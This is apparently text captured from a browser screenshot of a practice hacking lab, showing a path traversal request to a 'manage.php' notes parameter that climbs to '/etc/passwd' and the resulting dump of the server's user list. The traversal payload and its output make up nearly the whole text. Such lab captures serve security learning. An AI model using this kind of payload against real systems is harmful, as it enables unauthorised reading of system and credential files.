 Not Secure rtment/manage.php?notes=files/ninevehNotes/../../../../../../etc/passwd
3
Import bookmarks... Hacking Playground
:)
Home Notes Logout
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin